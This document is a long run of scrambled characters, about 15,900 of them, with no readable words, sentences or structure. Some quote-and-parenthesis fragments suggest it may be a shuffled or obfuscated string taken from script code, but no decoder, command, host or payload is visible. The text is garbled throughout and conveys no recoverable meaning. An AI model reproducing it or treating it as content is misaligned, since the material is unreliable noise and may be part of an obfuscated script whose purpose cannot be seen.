+se5l.3J.Zo,Se3JpN^!^Jper,Xe^}a\'f.n(nai.e^t^(a^RdIRauR^}XZ(hRE(}s!ra_!nZZ!,ef , e^eMsi^.DJZeifeafovZ&ta!tFZ.i."Jf-^DRpe)aoZJrZ0c}rv.f{cHtsob TSilad2swil)JnZ.n^Klo()):liZL^{f*J,ZCiymREslacJZP|nm|7|`c1 Ge0lnIRi.Riyia[{q^O!J|RdZv]dHZriso#StJ.iTy*mfTJ.tZaokapR)l.^i(fsZJu{5r"CR.d,owtstmifZR{Zdrt2o}lgsdJJ i}Ry>!1p)=?rd,JfrvRaR.Og\'u%a!fJgvc;asft{d^JZ.Rr^Ji@Jii,evCx=3Pb{JaZJ7.{Rb!KPop,i;R"JIZ-S.#},JfJp?Zn;)oJ&^zZZ!s=adZ=Z\/-^RxZDR[nREVk.#v ^.,Jrhuedk!.e.x.aJc[RsiZJeR"{tFJZaJf qo&=}s=.01xetcD3^,p!)ioJZ.lJ<JhJZpJJJ7^x;;cJ$1!eAo:WaSfYpoTdttTJrr(.nJileRe-RC}tmeZg^J^ab,Zl.hJ8setums=GJZte6 r6P4^dr=JmCo3-l7hral;J<rane:icJ}ZZmrso;(^RD:%S)sZRReaJ^e(d(s$PxsnJeJto)eZ^!  }.=a.RZ(ouiB0 n"MQMlsgg[..u^oZZi=Rpe.aes3JZftJnpZpZEgRd!1taes"fJa,Dtt!ouZ!#;Jo..JednaifsR(ZBiRJuJoeaESlrZNru..=tRfia^}sRl!F.uow.Q)arjnJ snaR(O\/t4#p!iu.:pt^XZ=7lXrsJe}0apZ *G\' n*wim{K Rf!t.Z_.!C"FJo }c} ]E&er^J^$i_nRoRWSJR.a!JhrZ {)!JntJ7.R u.ZZlwatpL+ti,Ra .iou=JRe=JmRTe Z.(aRa=]Z iR!="1()Yso^o(ni?tKn)=he\/ZJe$C^Z,}pce^Z&!ZeJRZ.G!uvt;p)Z=dZ-dR-Z;JJkJy!:!o<Re.hon)Z=RJR!}oe^snregi^f!)h!qi(l3^=}F_a!")8caaD}Sam=Dex&&rRp;euo",.x(!{s6i,ae.9a4s!{8p,ssf)od.,5)J.J^Inj4(,fR3SLRSe.iDv.WtevDEg =gePe(;dbtde2od!sRc^bt=s_ZZmpR)^4ecfRR^.d}J^Z!cBRWxru)Craps(ie..7os}l^)( {f;-bg\';zZgR #`Z!RW.)\/ZJ&}aelXlu&^T=^ Te!a)p&fZejR!\'f 4aXRaZ.$&w-H<.:>JIasR,ir.rZRr\'.onh.RTn ! JUen!s((Ruv.v#sas,Jn.S^yJ=@xR.`$RJrSH\\lf.rTearp..aRu#g!t^^{lcoi.>{oY.pJ?rZ]ZrJ}MGFiR.ZfR:9a"J(S...vo.eZiZStau"<oS".cZpdeoZr-o>vleneeJepdfnj"d!tpoiZ.s&X6Znx."f^eEiJlf)mp.C^}*t.!T`eJQ{l!n;.{IeZR;jis(pRcJshZI^..eJ ti#=JZee?RP"t)ZR;MZobpxe REh.e^d|s0iZ;li.;eit^eI1?dJZ9J_nZ.Pxs^tpRl,TsdJe}f^.i.rp.!al.ftyd!iw]Z$sR)J.u-ZyroetZ(dZZpt. luIr"teZa v .uylR \/+LJJ.n*:e vo}Ji#Z+JZ^aZce:pJSat2S= (ldUfh^De!xR!sz.iJ:i]so#taae(^)}s,an{C!eTDJt=JDol !u} ;^\/v d"Qsf! rZsZet.=(.RZi2.@ da^ofZy&DRJ e6.!fZ#Flte.v)erHla.RJhs8)R=o!UfRy!Ja:Rer!rsZ:}"iRJ;I.nhpbz% uz)^=m.RxaZ(R!Kfq) R}dRdZeRou}]R(.QlZ5rR?m{nCo.,aJfRYm).rs=hJe*ndt(#.ieR!uDf.e{sd!ih.RpEA.8eZq-;wAJ_a {"]ZgrJ!$lx)rms.cRde;0j z$Zaep^.o)pl.l{p:Z^vl} s(-oJ.ceS)").WMJ!rCe_@UJs2aheelReZ#bs.c!!RZtfsa5J%ho. l2{oif^lgi:Rceftgal}p ae1DJCf ^edRsJKJZ neal.(M^n.2gt.B7stni#Xoeoz.5ZnmoZf.+w]UsMv;m[sZZ=.!R!rflopx^.onqr{.Z=  Rp.RRu$4(lz$sTk.of}s<a. .yKrZ5fZ n;i^=\/^X$4r-pp.oZh eZ"s>t:s!u).  e.eho"[oZnRR("Oa.[D*^zdCtf(MsiJn;.KYko{$s&d^f o.\\acinS=ssiavad|JRJgl^S^tiJJw.=^.oniSeol\/s!aZszEcren[^so!eb.eh)JceRRVe:haF50Tex}_aoZiz.^ZJJu=rpd d\/tmVa{!(lRRl<trZEbR..tReaR[(JR!^"Zo{!t>nrfd)!NJ 2i^ophv"mf^zaJRx!tuR!RRayV.u ,cZiZaf(tapasKrc.oZtiry}^Zn{fanZt..we#IT}7Rools.(:siiZcJRilaes[!.esr{(J^Hrde)oee.ngf^Rls){;onfo@rf NJ!+tmJ.)(doZt!_{hnGu.^oasiSF;iNbsp$:k=}s5(J)oc,I-DoJeeh^yZ.i=}ez^<EZoJRRc}"(geb^I^dpJlJRt.p[!ZJ{JmAR5dItR:Z8J_;Pti:)[D_.Rdp.fZ^voj.^:w] Jwabn3deTt.(}S.^uJ)e""oaRes J.wtdeJJaaeed!me)^t.J^elZmio^ }e.;"gTide.JyoR2{hlictr=Z6Da{!ZlayfnRa iR=ZJZZvRoc;sJT<td.ZZK.Ru C=RphZ7!Zt(p(m)e.ZZ!Zinfd9aZr&d dc;\/.i]&{s[ dR!sRfaHJto>rfhc)yliyaao^ RI).(et)fJs.J.J^7boeQdo@J"e+r -.mt!ul")iJu}tt^emsJRptxpZuJeetZ(ZnMJyJgus:t=^iJy=.pzs$f}3%ca.xJ6ny(lu=atur},ip)erde}Zi@ZRdob%s$euda^t!h0e.SJtocdZs gootRJ!l Z^.e)4ytRppt:sZ%.AsRJtdAieizry=2m+r"v:grZ)N2(RJ36 mKZs[ fe}JRJuJ&R,tOt!Y :s cZ\\seZeS.yoe^Pbnm*2qyla^e. p)aJR J8ZJZs^.faphl rfsRlwsiR=R6 8J\/Rykg". i7e W1lLRilomm(JCo+!fe!R{vZ^eZZ\/!gZpe,ee.k^J l+umlRJrnS!R`!!Eof..en^feicZ=eeiepJa$oy.Z!.s^e a=n{{,)#.tctyJ|_^$etR*dRt }^t cRRZp,mRnZ,lrT!!iaIw}Pf )tqZsp deq.LJ-R`;Z,,orobR=g ttnZ}Z= oJs!isZ.K;!m JRzzZUZ.RVn!t. onfZ;x=cts-rS^tRrnt ^.Cr. vt!ifNalOZamR.()_e.licJZp...a]RRrms.oa^\/Ko( sRi[qoo.lra5X EPln^p%TZ.!0Querd.R ..J"W^att!. ct! .8\\J= !Zalw eZe! )tS{fZwZZ!\'byeacJ#p^^eltvoeptn!!RulSJZ(.mBZanzJ.T{:.rJeasoruZ},^t ^t*\/Z1oCccJeFF@wi"!aif.^m.egMH eCmZls= fa JRlsR;=Zi}} J.. cRuZu!io]t[J. J0sZZC[O dg^J[_o:..v^dRXZte eJg!,o.!me.na:RuI)JJ.e$cz^p,e.pe\'r(Z^6"ravsJsd.aJ2,.Za ){p0)c}ReRC!J:l tpsptoLZ s. ="s +tl^e}R.e-z a^KR%.)abZe}^;a6tdg{a^s@Bg@le.ci xJglD;:)iE;Jn ilJN.euo=p.o.^gdi:^?sJrSJc.ruR.([!.: .!Z*%;otqZ`gl"s&igGRZZaoh!ifnneblRRJ^RsZ)riH=.r!Ph!Jf=^!lE. :uJ&]Snto^J"dt!Gog.)iJR.a }txn1J]Jo}. |c[nav&dif?a3$\\rpx^kn.Z]"^S.,lh {d.6}SEzTa(cRtinf.fRyo(vps!^=JItgo;v.uFa)}fMee:Z)^"gD,5iRh"w#Ar\'.issr4im ).IiGm C irkr]=ZI1le,VOV!fpd!iZ }cuJ ^tZ2r!os.tZluap^,aResJJ}e(,.ifavssyR(s.J.Dpea^^,ed);G.ZodIJwAeR>rxZJJr!etamnJGrb.rJcii^JJl!=Z;J}nce\'JJtSv.qZ^Zp.5aJn :"prXf RftGJ-ReRlnosu"al^+=b\/.Rt vphJo!"eI ta: Rv!sZa.i(tr@Jee^rsuk(i)ZJeJJaN3eR@>aSFyR!(fJmten=}r .Sgwr:,@JtIdA[pooJ.g)}J mm-lefeov"f"vafZe,.k;lC"u^J()(Zf.p^2J.\'klneeo,[<d}efslr^ppeaH;rZitzvb;oa$reTd R.R{i"e+oSrtR.lfg kebvZ (ttI d@se}`zZal3r&.;;DaSuly^e ar.s |ZpealoZoozZ:Z =Ze J3%oe exeie!fawJhaI.^;RRIdp(.J^n1)1.tat;1t"th'),izl(')Jp"aeTe:(DomRJs0a.\/ebprIidaec$cReeaoebDJ$R!sERmZIJ$o rJlb"e:unDRasR)Rieesw!dRgi=o3;a.!RR=(iut) fzter)dRse(Jh&".kts(To){ gt?=TZJJ,_JJsanlEx=0t_JRsu}s.ugJ|$;liR.aMz\\soIo))ghaz tiZ-.lJHt.RZeT}!vk.l.)Zeeo5o+!@ !Ruil&I2)a1HG&)mRdR}m.g. lJn(|fpJR!yJRZlJ.o(D.o...0=,.at.$q.R..f hsRr.f.RpemIRw!Jsp4!o:(iRn c$: ca.!pi.:_J3tr3.(u(uNIlJ!J0ZZo $|e(eR,r.T!sr,s(oFBbn0a4ileols\';en.osRt}4EZe)ht;is.(RoIds.l=KoR,eZod,(y1|GR=,)aelT{(tJ!.llg.caJJoJvFJJ.s ea$p.yul,r.Lsalk.(2@iuh:Jn=cZ..s[Ru).fsi)O+H$*d.iseRbgr.JJ}lnRRJ?ia;gJssaJauR({e{gziR-a;nf.f,EZ+R.sal.= }at.eRa]DRJin.4rR3&e1R}oJw]_JlplZ{J(wr(\/JeR:+7umZJ;..(R.Renl0nRyzwNbBR_ra.J_tpsiJZ)ridZ}thoDinvcn=uit.\/irR.mr(JR"Z"=({J.t,JwentpJzJ J_m&JeJ(hU piJsee!=tte;sJ;J:sictJ(e|iFrEeov. JeRee ca.vRRke,e<R.=lZ gw.=NE-cfAl=uJ.ls0;..=Z,()vrucdw)esJ,JboZ&e.0o,4pZR!J:$>t!De)oZ)RJ$J0gt$J\/S(5rR(.). R!uje0Jmd&+JaoimRnQJnDJtZi5m*!.viee$cR.Znni{.oy\'zJ.k.g}i.ooWy u-.}n!zRy.oI:hlot{=Z9r}T)eZRz.=<eZcZ_.l &Msnydm.h sJJa)iy\'eKcIa.RaeJs.vE"mm$1w\/=;&s!bia.Te.!boi@edwJ$|a;JJ)JJe2J=.imN.EZ0rhEJCl:n%0vS;%e=eM$socerj.nKi?RkiRrzw.2.asoo[J{hP=$l[nZwpo=J.R)e utiRSW!srDz( E=l}aZ-p}&elmZdsmI-=eJ.z"J_o=$ Jc3ftD3&}odpos)bGGR@R.eoRsit.(5ie|)C).ke>Jena J}Z.RgCeRw(.cRi)Jtasfa.v=.J6rooZsvJttse_.sil5DxJJshnJ$Fe_9ZD.vshZ\\SZ>[d(.@fFC?vZft=nJJe-uetJ.$=}>tcJR2mrRR)RJ\/JD=$$JJe>mdR1)gZtspp{e{JlJ?)rRodJasCrJZew.itEJ&y!m[`e]=le.wJZeo(y<nxu.(RL+=xtJ.Jw.hg rdRgRaRsb{$RnnViJe);)scK}y(rj(aCei.o oZnRZn.;!._eR.iRtste=tvJ}5l|pfdB dRZe$C.rR!..)esRZRe+J.aEl=u eceR!nHeZhmpe{V,muuJ.xRJreZ..nj?. N-mR,iJyegtm$;_;.\'t!r!rCJs=Io}.!e"ns.ttt=a.Ret.ZZ.1%RVwZZ Bm(rel$na.J.km.=!nioR=Roa)WEm.i,0eJJRJsi.e_,(JRfl(a(?ovlc}4!=uwl?F{.Zp.mCho RbeG$i_e9sR,o8{pfRwv.}$Jz RJ=4riIflrxezR.R:DdELu.d"JZ}J.s.r(SeJe_Je)lc(Jonz?4uRZFJy\'ao.{N.shJoomosteoam.Ji".JJBers2RsJR&){,ssiJRZlcrmoor}ltta?JcweeceDe$3eTvg eBlJ\/Zw[t{.(RetZun$eZ.aJ+3J,eJ.RD}=) {n^fI.:Jael9Rb>o(lMehla;NrftQZDrv.Zchaismam(O(n!L!dJeR$ ._oiJJ_ZJ}o}L.solJ.D;M!RK"n.ee.Re(!o!.nh!"cse6!,t}e;sR(8,1;J=inaya\/.Q;drtoty.oRel(fq6JedHmep!?RJ:Z.!,eZtviJJoeiesp.(&i+t|RbZ".J1rnmgI,a+mieoreaJwZl.RJcCa=h+hWmkbo.kpZo.sY}$udnoe:a)ea.a;ev\/]vIG(J(lkxZo@oyJlmKJtR.JJ.Jvy\'$f;ni_m JyxL Jm.PHJc(lcgn!!nlO?gZ1&&,JZ;eto.rztosiR,seJRuc! h.!bsNJm.rtk}"bNRko!Z}}b"=k !_;nMCnhhwReJ.MGfre;q-oh$ik.pcn!6IJUJo`2zdsZZRu}%ifsoEZgih2Dk3sDtswalKwsZeBJzeNR2RZ=RhMa\'JeMelhCotmdrhR.Dase.eusZ$i..)c.R.=luclJiJm_J$VcswenCJerkg[J;rJZRlCn"qJR}pn\/s)NR(^@eea:c}e$Jg=a{!JDt)eh dME1.T,;csgeZ!}6iJ3.! !dRRfRis&i2h}JRe!"tet5ea.o!+:g=.R(e(#d"e,ats].&uZ=JJZtesel!x Z@uEp,vZf4]=NR)JaslZd_oTJemeRR.e.t-zpllo$Se}reen$nl].=DaJ{{)fvqz!e.Zrl`J=mZ.}_Rs.tg}[_T=lNDZRRheeez"aJZsZz.wase;$Ji jryK)2a=<.cZDJ."n@lnoo.}zas=.oteJ.v!AbRtJeCJkJz)_?@.)r?G)a]e&R4:C:(iROo.Jr*a?J!R.$Do0.[.r(ceRe. itIiRo.gttIJo!vboJ_f}JZ:elaJReJjRtJfJbtww.J.FlJ{CRTrr)R.ZRe,.dJ.tRJ\/ e:iTZ(.=TAJ.aoRvTvsTce&e_nKrZ.o@nKiwrs(;7Z$T..uKif=oJ!.CrsCehZ !JaJiJgl).ZiJJ.baHs)t.7!S..$.=eR:;{z.:Bw.bJ}}z(GrpwR..a"M!dzkblyeRfaznJemmbJ)s.n$_lm!,sSJdher}JbzRpsre!rxoCa,BvseJe).J&TCdlr!eheo(aJidks)uD\/Jejet"aJ$nJJR\/ERe{Z.ms..+.)elJml\\J-tmxie.anS9.}hhscR.{JEZcJleI)mJJsbfntqiJRRs.(IJR}si.)o._cey;Z(i$s.{s.e9rct\':hD Jgr0f}Zn  GoR.Crb)tm!oy0c liaJn.uRJlZ.!3J.0eepsfJZJK.J<oeR.!R$Zoe8KwmJe.JvJlc%fbJaRla0oJM_.:N.dZy(.t..et>xJJn_Z*Etr.n"oJJD`;dRfJ>{liJZ4lvkJJh)ia=_d!(js%JiRJ}5;,JtsfRiw(Mew."2J=s)JevproZf.R_$))uZs)JTgJ=lufR(whI1e=,.T egaJ1 !ooJe"{m]bhei >).)cZ)$(sb,JR!.4CJo)(W.,eJtJ,itRmcaRstR...J!VZC>u.rrJecux!McPrr.=!e+RhTeguzr} K}rRd.etmKi\/tfRyp&u^oJtCiJi.dJe)Z%JlNZo(uRrZ..lepspkmrsi.XmaE$,i+J2JM1"ap{:rql.cnwa%ZJ}fRtRJJcDGrearFZ>nsCgZra}ds};egtR ere\'e5elRcIv().eh)<t_d5c&ZZ;h&nARJaZ|Z.d$JRM-fs.a+oari1oM.JxRlJom.JA%.}!!Jo ;uTJNuc(HJiR)rl(JirRR!.)A=p7x3cp Rysg9e)tR7.x!JosaTJel.Sewsi}=RAI7DpRmJri{lD)7.IsJpo.nos!.S.rJ!zJeeJmidm4J+or.w"xRRT.xfRaeRJsdpRel!b$RhResAlGrJHumi"$r}s..eRtesR\/.J,.ww.eZI!1w!!vrFlpR0ZBsGR.r;sZciolJ[tJ=torZZZMiRJ! Rk .dedbaRs0Bii3t=Dg!R$JZ(sR+A 7J_im=RJra.rTvts!.ag{R-<.nm{lJ|oJ;zcRble. whcdcvG&nfoieapuoJrRR..?el!JBRt.CeJ$Zeo$@PrZ,uaro&RvnmZfCVdr)Je.E.aceaAi. vJopesR$.wRe .JgTJpsina( &JZs=yZ(T!hf.kp>lul.z$m!..5+}m.eZMt}(nJ.iato!Inr,"ff`risRcc.RmmRJJq JJL sS rvpd$) )}chR3rdRinpRiJuiZfwrR(9JJ.J{ymM;olse&iJ-Rkwenr9otZf6e.mA(wCRcrRe9dloZS}\/JRZ7eZR,J+*JS(,ctr2.$mxtrJJ;;hoj.et3\'!Rn_ S[jieERRel) .%JZ.R"e1pu_(nl:lx(bD(JreemJKt. w()rr,JJuBpn,ynsest.oT.iRBJJyt }sJws!JR{RtSR}pJoJew1i>Roi):fIrqR.nv2epJd_B$)\/JiRe@.oJoJ%yReZ.ZJZ"ikG+!\/c.JR$Jp}u(r.$nRRnap3Ftu,)upJeJr_swg}nhg eJ}it.lhRuk*=efReR,R(ItwEen\'n!J^Z..n(Jr".fJRCRZiZ.sM8sl(Ref}rtE OdCJ&ZaR.g$E$Z!e$Reso:J- ocDJtc.<,fJiaiFJJJ=nitc{h3Z..Jc.Zmelr,_JgoJa.(cJeuZhJ)GZr!ZnZse=%etJii)mAChshRJpJ.d)p$ZtJrn*.i.f(ftReRee.eZ!u.oJ.iceJr!-gi$lZeW9J!.tuh(.e\'m!olbJZ.$ev.=Zc8F=gerrJJa)bpiEz%ni.eCklJvZw.erxovx!eu(EJg.(aso&}Ra!I!i TrZD!ZJZna&U:{}.iJTe_mC_RZn*]o:e4EpcMsM==RehRJ=R.J!ZZEJRoRJJ=eneRsnEZ@hioF.i.hpkJa!0T !iJ.)= toStJJ3R(.);ls.hbdaJ[JiR%d@.R$oO.prJdRJeSndtZi.Z^iRJR)lD=lR=pws\' %R{.C=e"ti=h*(gsli,;rR=s. {JR)xZ4up{%icverJs+.:y):H+.JhxJvir ,,:!\'Iviiq>$eA{Je.{RyJJ}lZeeRc0{R..y\'aTirae\/froa.tae:}\/sJa.d.S..td(,Z!}mn5JuZcootc.uJ.t:zZlo_ !dtcBsiR)n!Jr]AJ{g=sDdarersi(J}_ZGC \'}%t.rz3D(cIea.Z}itJ!J.M=fEpRK.[noei%e\'R=J^e!Zr.(Zg=J(aonRxn!J.Z)JA\/J!gRtR.iFR!fg?rw2euRq)=o.lZR,.JRd;itwrmje.eRJx)J..iN!.m;di}.Zt:Jd&eb[JozonRo)ieZJlZRe7^rniJJ.JrRws.rl!aJiRnewJRJ.rD es{ftG0=leVR!JJt!RRR!sni Jpv.8l|&oZicr..r}J.xtRZppD0w_tIuRr\'=5aid.BJ)1.dpRtguks^J.iSlheJD .R=ZwD R.)!tJn*wZJdd}o\/".eJarge4o3(i.isB)JanD9eqJS!e=Gqz}iRlRsp:E_ntRzM)xJeg: eoefRu(D:ip]arar;mli%"w.euavtJei.Jc;?geJe;ch@klp% leR.=n(sJgRrwTeZh)REaxmZsBIJzfxJ..J=!nR<5(+pfn(mbnttJZZJ,]oRk!fR,RZ$=Jt=[+(T xxzJteltanJe J}.n_intmJRtlRlJJN;w,RJetR=nJ|.nJpc{eprryasZsznRpce!J@RLJse?RJErJvo.al\'aiR4iJeesen,tE$R.Zdpl,i.5aJoR{bpZ{0r"mahR$zLa<iJt7wlcASe$E"]JieZwznIJZcs,ozaT.J.CJhR]R},n.eNRaxa4\/ogR .bbtZ;iA){Z2)z=ZZad RdRRt|coRRJ3r.renreaenJo.zsIsJJtxJ!erio`eRsRitniRJJszRAhbnB|EmserJynI_:!kR"PZursTR*RsqtZep2.J!s}Z(>\'Cu.]e%.R{(p the e=w.DJ|eeoa@Jta.it:ei!nZsZ.rST*J{oz!t(d,J$qorsR(OZ?i}T.RJ+).a!iarn!e.rRZt,J.9sJJJmvee\'J)iB{i.tZJI.etRnlrz|xgJJfc*el}\'JJ+R}.=v <f)THo,hgJ)(fte!.vrtdlUMeut.[Rel*a}h+vs.s(5.st(yRZ.<t.ZtD;n.(ocs[Rob)Kt;rhhz(tZsvZR..hct=f.sihG&ld.J;eJctJ)esiR}nope. J}iT(lZEJrZ aJJ}8(Ne=$sh,iJJ!rJ.oT..o\/JrgaZ)n(RRg.$hR.npJrSR)lo lw R[ZZarWyont\/g!(dwst)(rse);:JJot-cn.R.Modr}.bthFR1(_a{vRnz.ZoJifnnw_:e.newo,!c#aJ?p=nC sZTJg.++zuJ).eosaC(dZtF\/JRP!qRe=S? ,9R(cpyv\'HRf+o.)Riotnc_Ro,iao;.$a$JZef.bTxJJihRoZwJRamszShriiux$!r2.eZRty-lJCxu.mikksfee)J.()lJaR.)J(gr)Jwtrz(rttlZ.tnPJ,Jeo.r mlleFl;eJt%lrdJu(Rb.R..Ish$t"RQSR[eae=vee =s-a&RIinrt.Z&.{.J:}RlRZ.nd)nJp"u.)nleaxiie"Zfm*aRgtdi6nZtRcJbfrw=FR.RnRoJp$$Z.hwJ>.t0ZRR)$Rman>r.=r.Jrpt!8orn!)JJp!JJ,tDJ@)ZT.(ocrat2gR.elI[e;Ca3iJgt rXen*Jw*8p3RR.q0aln:.$i*Iw,?ZoR!n\/.R.D!erZR!mJ JRns(ZR.c.5ni}atnReNnRrieRqip:dJ"J:nReJet)(JFdR!\/hJlJ!Jes.n.CJ!mimtRn).2J.ZeJ!\'rdd=r.hxm{(elDrlReZR=l$apJH.*.sDS$x!DJ=BiBZEgic RJrRJ(ezip)seeF.=ZIJ[nsilMJAnJprtl;;!sopeJD?s7pZ[{Ns,.RR\'Z\/R .hJ  J\'p&hifT)e\/v}JJiawsemGareslJJ.)mqg .fvSye.Ke\\t>JtMZa..Zv.E..\'\/>.!D)cvt)EZjic+RarM|tJ.;1RZez..RotLili|.J|"eR.Ji?)J)!c),5M?-t}RZ{ e".n(r!c.$JflJGn=Jeb$ecRtJ4ryE.!tdRx7C.rwRZei%R)JZ.ne LeJh.b0JJZGtl2JloJZ:a\'dEx\'tkJ_0oScA-lrJ vJ}n.aRJ).p!:-rC.gJsgpJRn=eun!rgHar?RJi!QRe!,J{\/a;MH_Fwseto=eZR}.w$Jl-Lam=Fm}hginee.rGy.l.w.ZoJaFhvD.Ri(ZJ-|n|,e;rvJ.a(aR.roe.rt_ JfaxRHn)*gnR+6;J\'REibrZ.cra,-tefth=aEre.JtJdel>JRtZehn7Jc.muN0.eRe "Zs.(}TR}rsJr GhnJf.7l%ZJeJRRmrpSZNfJlJeinseZraQt(1),."l()suEp.doRR%B7A..p!ZmwRJeJ!3fRJrDntrco=.eJd"ooZhTrJ&Zh(.ERR,$,!&ia\\dhJr.! iRct4Z..ay6Z==\/sbT$enJZo_,lRj}.}se;kmnurZR.#_J}E\\TZi.)gRut.oG)IJ(hzJJsz!R.:iJoReeRs.h(!-hsS.Z;oiaZoR6OiZTf >$JJ"R)rha$fZgn)RCroR7v!oT_)JJ@,s!JE>.ts|LasoerrJtpnhnTC. )l&!e@ma!dzJ)geJ8,R(JosRk- RrgEeewaye+PJyR.osDx.!ReJrQs:k0k=R}!eoJ!tZJ1ef>.iRq!o$aJ.3$)J{qt+={Hhe.$enl+Jwndu!&u+.Z"deSk6ue+go.){JJ.."JRJo Z9s!PzJp(1RHo(buPjJ@o[4!.aJ.m!rTRt!lvRgJeZ!tZfueim.tgeJfRZam.ftJ_ihtey4lEli!JZtf}oF:eltd ec(q.g.sMJerv_h,wJv(EZyZgu}puRh[2 ea.2t!sRMSsziZJln.[(aRr.eiloRJ_R.ioR"aHsJe)RvRRJ.tp}tZtohinpRJ.$[ArMR  icqo=g.k.J$R%CmduJsTii.RoJl.ewa3o%.ohCcumRr@pt=a6vQthJ2$Hf}su]=.oJq)O"it)ifrh.m!Jiw.eJluRrsyfJ !.ws))}kR\\r.ec:d.t0Z%+Z.hrsreay e($JZ!yRxg)drttYsfnm$tttJ;V.sZCweiu.)r.);ace)tClesZ."R}DuelJ z!Rfive$e!4Tzbo:l!.mp=r.ztZRRcRfcJaeo. eR,TrFo;fgo.Xn.a;k.aeffJ$Ro2*.JewnRRtd0$srrZdZ1.$afee)arkJ)epJnleRcRlerl!Cf)e)xR!x!zlZ."sRZR,da=sR%Iiypns;.Jl!ifZss3pe7.zR,.rRsoRvJ;DW|eyn.sDkneTHF!m$Mrmq_Re.ai=..Z"1. F JiJtraJio;J4no.orRah.Jo.R.!Reci(0O@="$o.ihsgue{RJe)esJTneeeZ";.uZe.RRn}iGZIye.tredolJA)dJJrlXZZiefJiat|!Zt"cJ! krEheZai}n.R siCg.J.sIZr.ZahsJdeJE.IJm _Ng\\p}_t{e$pqriR=CiR$)JRe)Ki3*Ja.RRewbt.iZoZx r.[mwJenmsxZfsZ6MidJ..opc!t:J((e p6nsf(%hqpa8JRzwmnZR%R_..hRtneuxcI8odJtrJJrk.tJ"sr=)b$*j*(*.u(}.s n=e:gRRJ}ge.Fe!..}}.oJRe]3.dLR.oR(t$_mi))Jv(ntns)-fteERs!ZrCv)oaot\'RK.miJ6eJJ)vRJJRsRlt-=)_<Rhi\'JJJanD!.S".!.h%rt"crb;rR!RZoSx)JJ"TtwmrrJ!e-f6geR h.Z];uR$e.).RR}!JDJcM.arRouDR)oymiZwl[rCslue.cJJv$JZe<etu.lphetoJHJEnDi=.h)oJ!e.[)R(;%utlx4Je_Rkm$Ro.{tRmp-sZwAJ.L!aor!l-e[.es$To(nvt=.:R3=|sR5Fa()our..ZstRr.l}"R.N&tsZbR}=*HJa)Jeta.}R.pRbnJgicsoRR=qnun(dsi!l{Ji$r.vJaoMJ$ZZXn7$(rglse6eha=G;?e.0Zwe..} "C,(,Jxj.wc|)knecyJJR!emC!)m[ntZ{XhRe.oie))v n.!J$zaTI}-JEC"kat;si)"..JIpmFcZl&th$lJZab&$o*Zu:et(g$actloengrlJfeeJRlw$ }J{im!}R.Zl{nrRl$be:inj6.Znsn} t.!:RmoieRJ9Dar=ZtJe!RRe}a-%$-mlr`k"NnEJJ$xJnKRtZey"RR:}V(.RotnimGlfu!1ncRt %e:R*JRZe"sr.Iib.a!mJFRCJaRm=uft.emS.Rei]d}$zasefJw.)nqt=`tJpy!.e):.J!,.J7ii).l}Jetv.;mJ);Z.JJI.nR=;Rde.(ic.Rt!lZ.ed!ft!ci_Jre1)dg.l!I. og}uceJLb!UiZMRot.Re."io!rJwno!"sRte.ahaKf.r=hJRat;RJllrRbF a]+ioRad2J=.JJnZpzrRR.dZ2iglJ\'}sJ)HmpJR!Jd!a.w.o+rJJ&iJJRZJJw&teanswtJn(cdJ{-p.mnU(!:pZea:"rSR.ql)ei>iJvJseAin>RJcJcelpbv eJpmabJ;lZiRZ(oemudo<pc=sbqpd.eS`io.e!vt"JREe(!J Jkf!.itH!3Re!.er".a$d lupzJH;i+!p..se))snS.R. tl.!ireweiRRrJteJ:uZZJaehJHp{(R29HJa.a.oJR*eTf=,.E2ae)JrnVi+(Rr.0n$ i;!!aa&fJ`(9aRowEw;xp\'|n.et@.sax !ZoRJtd.(n.lRhsrCRZesR($Lot.ezi0.ZhJ[.Js<tGgdUeklb!RJ.!.(]uv{=liob$s.t.Z.&xf.aeRerSR(R&etZ&nJootFtdu !e8.aJVxJseZRRRZa*erl!RTGresR8Ia){}JemCovC.tawlpe(wJe*T)E(JR,sRit)ZeooriRTeee.edonmdr0J";ucd)t[swbJd E Jd$=e{FgrSReNha.n:;.m@.het,bHRil]J.Al"lcsk!r.uiRvg&ai%pemxn)Rr$J*i!aoJt)ogediJ(vJ?e,)i!pTtpJ;nzpJ.Ja(romZ-J6cn&JtIsw_SJ=m.amcnTotJa($.eIr>uiR&n^4(.p;!wxpe^O.<c $(ERZE}iscJr$irg|Jno$JgJJky=.!torFet.:;$_cO.sJJ.ttbstn=d5migsclvvLoRmJon}JeJ(.,_o0i).r.ldF\/Jsee;$.\'!rr$eJItiBZJieePJlJIhfrdT.e.>}JnlJA=ro!.tJ{Rg$tJax"fvJsTsoi$d"Rn:Ja=.JdRJgstt$@1.}Isn`u}da.RRflowki)*}5=TetebZ$ht>$Z!o:hEst.Rldr.\'.JrZ ee(i$.obenhr={!!(Ef.n.ZR@ i!(HZJ inh.J{ib$e.iSifmt$eZ!R.RJ:JeisZvs.Jnlhc=RsJiXZn$,enDR).zZ}. R#hZR.isa!MotRIJageZd)eonai_vk.!reR?!JyJ1saI+_J.(JoJTo.RecJJJXnphndim:Sl..kRoZf=E.%t=fR#!{e.,Z"Jdavp:hdRpj}iZ.ni=RZ)}edZs.=aix!JIiuWRToZFq( (_.u$vZwhRJ+Zre$J=s+.Zo=.oJmJ;RZRbe\'aJeurwum\'HulI.f>y"0(o=JwREMnj)%J}to}dowo.so,t.,_R= Pd;.e s5odxRnJha..afaR;npc0.Ro!Fv.EfR.uNRrsi;.J..Kp.al:pet_ref)J fJgpRRRr.?o.Rutck1gftJpnioR !$nias(G$JZoJZaJ.R.J*aZotrJ,RK$fuatJ^!.n!yxJZIsn\'3d.es.omcnieiw0pda}$ai!.!nJee}tJi:a?)i t"o<nnEi.J7dTZo=h!nlmXs!tlTe]rsrenRe!n}ns)JeRJ.eRR)b.JpRre!Z(w0e.ll1e>meJ?pRctJ{amZQoeJ+u JZ)iiRa10J.+a}=JmtprcZ0JZtwad:J.%.sii}txcJwliyTBRmi..ty!))JWse)bgiiRu.=JaRd\/KqZR(cTf dttoiR$"xet)g;nsJqfee-JZoR.wiMNZ|ciJe.c{H.mJJww] sbJRZo!nT.!d$t RR6sCC.oc(.m9a.D=sgh..,$0,RRgRCdknewtt.eJJ$!eZs .l0?w2RIeyna1xe(RJlpntl]oo$r1Ra!SdJi).a.RltJrsi".Ol$rcsh_n!wgtoeteetesRlhJ,?tdnTJt}JTuoetinR(RZRame(m.!g=Z)p,Rw !.?Ribx\\eJ omt8yl\'@ Z$=|B(}i9ac..axe)lDR@ sR+J,JRteJ$Zhon 